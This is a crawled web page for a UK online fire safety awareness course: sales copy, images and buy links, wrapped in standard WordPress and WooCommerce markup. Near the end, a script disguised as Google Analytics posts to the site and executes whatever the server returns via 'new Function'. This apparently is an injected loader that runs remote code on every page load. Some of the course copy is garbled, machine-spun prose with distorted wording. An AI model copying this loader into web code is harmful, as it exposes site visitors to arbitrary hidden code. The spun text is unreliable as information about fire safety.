

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aegis4training.com/fire-awareness-sp/
body_size: 9039
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
<meta name="msvalidate.01" content="591870D2FF31DE32A93D441BBB498178" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Fire Awareness SP - Aegis 4 Training</title>



<!-- Mobile Devices Viewport Resset-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<!-- <meta name="viewport" content="initial-scale=1.0, user-scalable=1" /> -->
<!-- Keywords-->
<meta name="keywords" content="Online Safety Training in the United Kingdom" />





<link rel="alternate" type="application/rss+xml" title="Aegis 4 Training RSS" href="http://aegis4training.com/feed/" />
<link rel="pingback" href="http://aegis4training.com/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="http://aegis4training.com/wp-content/uploads/2015/10/hrrr.png" />

<!--[if lt IE 9]>
<script src="http://aegis4training.com/wp-content/themes/porcelain/js/html5shiv.js"></script>
<![endif]-->


<!-- This site is optimized with the Yoast SEO plugin v3.0.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://aegis4training.com/fire-awareness-sp/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fire Awareness SP - Aegis 4 Training" />
<meta property="og:description" content="Meet legal requirements for workplace Fire Safety trainingÂ  with our online course. Approximately 5% of all workplace fatalities are a &hellip;" />
<meta property="og:url" content="http://aegis4training.com/fire-awareness-sp/" />
<meta property="og:site_name" content="Aegis 4 Training" />
<meta property="og:image" content="http://aegis4training.com/wp-content/uploads/2016/02/fire2.png" />
<meta property="og:image" content="http://aegis4training.com/wp-content/uploads/2016/02/course-materials-approved-web.jpg" />
<meta property="og:image" content="http://aegis4training.com/wp-content/uploads/2016/02/buynow-arr.png" />
<meta property="og:image" content="http://aegis4training.com/wp-content/uploads/2016/02/payment-logo.png" />
<meta property="og:image" content="http://aegis4training.com/wp-content/uploads/2016/02/Elearn.png" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Meet legal requirements for workplace Fire Safety trainingÂ  with our online course. Approximately 5% of all workplace fatalities are a [&hellip;]"/>
<meta name="twitter:title" content="Fire Awareness SP - Aegis 4 Training"/>
<meta name="twitter:image" content="http://aegis4training.com/wp-content/uploads/2016/02/fire2.png"/>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Aegis 4 Training &raquo; Feed" href="http://aegis4training.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aegis 4 Training &raquo; Comments Feed" href="http://aegis4training.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/aegis4training.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://aegis4training.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://aegis4training.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//aegis4training.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//aegis4training.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.4.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//aegis4training.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://aegis4training.com/wp-content/themes/porcelain/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-font-0-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-font-1-css'  href='http://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-pretty-photo-css'  href='http://aegis4training.com/wp-content/themes/porcelain/css/prettyPhoto.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-stylesheet-css'  href='http://aegis4training.com/wp-content/themes/porcelain_child/style.css?ver=1.3.1' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='pexeto-ie8-css'  href='http://aegis4training.com/wp-content/themes/porcelain/css/style_ie8.css?ver=1.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='__EPYT__style-css'  href='http://aegis4training.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=4.3.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='http://aegis4training.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://aegis4training.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://aegis4training.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.2'></script>
<script type='text/javascript' src='http://aegis4training.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.2'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5b8d272e5f7cb000119f5c03'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/aegis4training.com\/wp-admin\/admin-ajax.php","security":"85be1792bb","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/aegis4training.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"11.7.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","stopMobileBuffer":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aegis4training.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aegis4training.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aegis4training.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<meta name="generator" content="WooCommerce 2.4.12" />
<link rel='shortlink' href='http://aegis4training.com/?p=683' />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "<h2>THIS IS SOME TITLE</h2><br/>";

					content += "Type:"+obj.type+"</br>";
					content += "ID:"+obj.id+"</br>";        
					content += "Aspect Ratio:"+obj.aspectratio+"</br>";  
					
					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '63053fd199';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://aegis4training.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				}

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined')
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					}
				},30);
			});
		</script>
		<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><!-- CUSTOM THEME STYLES -->
<style type="text/css">
#logo-container img{width:200px; }#logo-container img{height:72px;}button, .button, input[type="submit"], input[type="button"], #submit, .header-wrapper,
		.scroll-to-top:hover, .pc-next, .pc-prev, #content-container .wp-pagenavi span.current,
		#content-container .wp-pagenavi a:hover, .pg-pagination a.current, .pg-pagination a:hover,
		.ps-left-arrow:hover, .ps-right-arrow:hover, .pt-highlight .pt-title
		{background-color:#FFFFFF;}.woocommerce .button, .woocommerce button{background-color:#FFFFFF !important;}a, a:hover, .tabs .current a, .read-more, .footer-widgets a:hover, .comment-info .reply, 
		.comment-info .reply a, .comment-info, #wp-calendar tbody td a,
		.widget_nav_menu li.current-menu-item > a, .post-title a:hover, .post-tags a,
		.archive-page a:hover, .testimonials-details a,
		.carousel-title .link-title, .post-info a, .pg-cat-filter a.current,
		.lp-title a:hover, .pg-icon {color:#FFFFFF;}.accordion-title.current, .read-more:hover, .more-arrow, .sticky,
		.format-quote, .format-aside, .read-more, .bypostauthor {border-color:#FFFFFF;}.pg-element-loading .icon-circle::after{border-top-color:#FFFFFF;}#menu>ul>li>a, #menu>ul>.current-menu-item>a, #menu>ul>li:hover>a,
	.page-title h1, #menu>ul>.current-menu-parent>a, #menu>ul>li.current-menu-ancestor>a
		{color:#C7C1C7;}.page-wrapper, #sidebar input[type="text"], 
	#sidebar input[type="password"], #sidebar textarea, .comment-respond input[type="text"],
	 .comment-respond textarea{background-color:#F2F2F2;}.content, .services-title-box, .services-box, .no-caps,
		.small-title span, .comment-date, .archive-page a, .post-info, 
		.ps-categories, .pg-categories, .content input[type=text], .content input[type=password], 
	.content textarea, .content input[type=search], .pt-col
		{color:#4d4b4d;}a, a:hover, .post-info, .post-info a, .lp-post-info a, .read-more, .read-more:hover,
	.testimonials-details a, .carousel-title .link-title
		{color:#858585;}.read-more{border-color:#858585;}.ps-loading,  .tabs-container > ul li a, .accordion-title,
	.post-tags a, .tabs-container > ul li a, .tabs .current a,
	.pexeto-recent-posts .format-quote, .pexeto-recent-posts .format-aside,
	.pt-cur, .pt-price, .pt-period
		{color:#4d4d4d;}#footer-cta{background-color:#abfffe;}
</style><script type="text/javascript" src="http://aegis4training.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768725739"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69629387-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="page page-id-683 page-template page-template-template-full-custom page-template-template-full-custom-php fixed-header no-slider no-title dark-header">
<div id="main-container" >
	<div  class="page-wrapper" >
		<!--HEADER -->
				<div class="header-wrapper" >
		<div class="full-bg-image" style="background-image:url(http://aegis4training.com/wp-content/uploads/2015/10/wa.jpg); opacity:1; filter: alpha(opacity=100);"></div>		<header id="header">
			<div class="section-boxed section-header">
			<div id="logo-container">
								<a href="http://aegis4training.com/"><img src="http://aegis4training.com/wp-content/uploads/2015/10/bright1.png" alt="Aegis 4 Training" /></a>
			</div>	

			<div class="search-wrapper">
	<form role="search" method="get" class="searchform" action="http://aegis4training.com" >
		<input type="text" name="s" class="search-input placeholder"  placeholder="Search" />
		<input type="submit" value="" class="search-button"/>
	</form>
</div>
				<a href="#" class="header-search">Search</a>
							
			
			<div class="mobile-nav">
				<span class="mob-nav-btn">Menu</span>
			</div>
	 		<nav class="navigation-container">
				<div id="menu" class="nav-menu">
				<ul id="menu-main-menu" class="menu-ul"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="http://aegis4training.com">Home</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://aegis4training.com/blog/">Blog</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="http://aegis4training.com/privacy-policy/">Privacy and Cookie Policy</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="http://aegis4training.com/about-us/">About Us</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://aegis4training.com/contact-us/">Contact Us</a></li>
</ul>				</div>
			</nav> 
	
			<div class="clear"></div>       
			<div id="navigation-line"></div>
		</div>
		</header><!-- end #header -->	<div class="page-title">
		<div class="content-boxed">
					</div>
	</div>

</div>
<div id="content-container" class=" layout-full">
<div id="full-width" class="content">
<div class="custom-page-content"><div class="section-boxed"><h1 style="text-align: center;"><a href="http://www.videotilehost.co.uk/hs/aegiscompliance/purchaseCourse.php?nid=13"><img class="lazy lazy-hidden aligncenter size-full wp-image-697" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://aegis4training.com/wp-content/uploads/2016/02/fire2.png" alt="Fire Safety" width="733" height="373" /><noscript><img class="aligncenter size-full wp-image-697" src="http://aegis4training.com/wp-content/uploads/2016/02/fire2.png" alt="Fire Safety" width="733" height="373" /></noscript></a></h1>
<h1 style="text-align: center;"><strong>Meet legal requirements for workplace <span style="color: #ff0000;"><em>Fire Safety trainingÂ </em></span> with our online course.</strong></h1>
<h3>Approximately 5% of all workplace fatalities are a result of fires or explosions. Â Fires can and do happen just about anywhere. Â This Fire Safety Training course will give you a good understanding of fire safety, including an understanding of the variety of elements that can come together to make a fire, including static and electrical discharges, friction, vapour pressure, chain reactions, and flash points. Â This is important because if you can understand the many different ways a fire or explosion can occur, and have the knowledge to mitigate these circumstances, this will go a long way in creating a safer work environment for you, and those around you.</h3>
<h3>This E- learning online <a href="http://aegis4training.com/product/basic-fire-safety-awareness/">Fire Safety AwarenessÂ Course</a> helps you to satisfy this commitment by furnishing your staff with the information and comprehension required to act securely in the case of a fire in the work environment, without the need to travel or remove an entire day from the workplace.</h3>
<p><center><br />
<img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe src=&quot;https://www.youtube.com/embed/0e093bE0MnA&quot; width=&quot;560&quot; height=&quot;315&quot; frameborder=&quot;0&quot; allowfullscreen=&quot;allowfullscreen&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe src="https://www.youtube.com/embed/0e093bE0MnA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></center></p>
<h3><a href="http://aegis4training.com/product/basic-fire-safety-awareness/">Fire</a> is the presumably the greatest danger risk to life that the vast majority face at work, with around 50 individuals being executed and more than 2000 genuinely harmed each year. Keeping in mind the end goal to minimize the danger of flame in the work environment, it is basic that everybody knows about the basic reasons for flame and the suitable moves to make in the case of a fire, including how to escape securely from the scene.</h3>
<h3>You know about fire prevention safety in your home, but what about fire prevention safety in your office? Many of us probably don&#8217;t think about this, but everybody who works in an office environment has to do his or her part to ensure fire safety. So what are you waiting for Avail our <a href="http://aegis4training.com/product/basic-fire-safety-awareness/">Fire Training Course now</a>!</h3>
<p><a href="http://www.videotilehost.co.uk/hs/aegiscompliance/purchaseCourse.php?nid=13"><img class="lazy lazy-hidden aligncenter size-full wp-image-700" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://aegis4training.com/wp-content/uploads/2016/02/course-materials-approved-web.jpg" alt="Approved by rosPA" width="400" height="477" /><noscript><img class="aligncenter size-full wp-image-700" src="http://aegis4training.com/wp-content/uploads/2016/02/course-materials-approved-web.jpg" alt="Approved by rosPA" width="400" height="477" /></noscript></a></p>
<p>&nbsp;</p>
<p><a href="http://www.videotilehost.co.uk/hs/aegiscompliance/purchaseCourse.php?nid=13"><img class="lazy lazy-hidden aligncenter size-full wp-image-692" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://aegis4training.com/wp-content/uploads/2016/02/buynow-arr.png" alt="buynow-arr" width="536" height="206" /><noscript><img class="aligncenter size-full wp-image-692" src="http://aegis4training.com/wp-content/uploads/2016/02/buynow-arr.png" alt="buynow-arr" width="536" height="206" /></noscript></a></p>
<p><a href="http://www.videotilehost.co.uk/hs/aegiscompliance/purchaseCourse.php?nid=13"><img class="lazy lazy-hidden aligncenter size-full wp-image-693" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://aegis4training.com/wp-content/uploads/2016/02/payment-logo.png" alt="payment-logo" width="660" height="484" /><noscript><img class="aligncenter size-full wp-image-693" src="http://aegis4training.com/wp-content/uploads/2016/02/payment-logo.png" alt="payment-logo" width="660" height="484" /></noscript></a></p>
<h1 style="text-align: center;">Fire Safety Course is to provide a <em><span style="color: #ff0000;">knowledgeable understanding</span></em></h1>
<h3>The goal of this Fire Safety Course is to provide a knowledgeable understanding on the origins of fires, sources of fires, how to protect yourself, and how to prevent fires fromÂ occurring.</h3>
<p><img class="lazy lazy-hidden aligncenter size-full wp-image-689" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://aegis4training.com/wp-content/uploads/2016/02/Elearn.png" alt="Fire Safety Course E learning" width="800" height="600" /><noscript><img class="aligncenter size-full wp-image-689" src="http://aegis4training.com/wp-content/uploads/2016/02/Elearn.png" alt="Fire Safety Course E learning" width="800" height="600" /></noscript></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div></div> <!-- end main content holder (#content/#full-width) -->
<div class="clear"></div>
</div> <!-- end #content-container -->
</div>
<footer id="footer" class="center">
		<div class="scroll-to-top"><span></span></div>
	
		<div class="cols-wrapper footer-widgets section-boxed cols-1">
	<div class="col nomargin"></div>	</div>
	<div class="footer-bottom">
	<div class="section-boxed">
<span class="copyrights">
&copy; Copyright Aegis 4 Training</span>
<div class="footer-nav">
</div>


</div>
</div>
</footer> <!-- end #footer-->
</div> <!-- end #main-container -->


<!-- FOOTER ENDS -->

<script>
    jQuery(document).ready(function () {
		jQuery.post('http://aegis4training.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aegis4training.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fire-awareness-sp\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/aegis4training.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//aegis4training.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='//aegis4training.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fire-awareness-sp\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//aegis4training.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='//aegis4training.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fire-awareness-sp\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//aegis4training.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='http://aegis4training.com/wp-includes/js/underscore.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://aegis4training.com/wp-content/themes/porcelain/js/main.js?ver=1.3.1'></script>
<script type='text/javascript' src='http://aegis4training.com/wp-includes/js/comment-reply.min.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://aegis4training.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='http://aegis4training.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=4.3.1'></script>
<script type="text/javascript">var PEXETO = PEXETO || {};PEXETO.ajaxurl="http://aegis4training.com/wp-admin/admin-ajax.php";PEXETO.lightboxOptions = {"theme":"pp_default","animation_speed":"normal","overlay_gallery":false,"allow_resize":true};PEXETO.disableRightClick=false;PEXETO.stickyHeader=true;jQuery(document).ready(function($){
					PEXETO.init.initSite();$(".pexeto-contact-form").each(function(){
			$(this).pexetoContactForm({"wrongCaptchaText":"The text you have entered did not match the text on the image. Please try again.","failText":"An error occurred. Message not sent.","validationErrorText":"Please complete all the fields correctly","messageSentText":"Message sent"});
		});});</script>			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This site uses cookies:  <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://aegis4training.com/privacy-policy/">Find out more.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></body>
</html>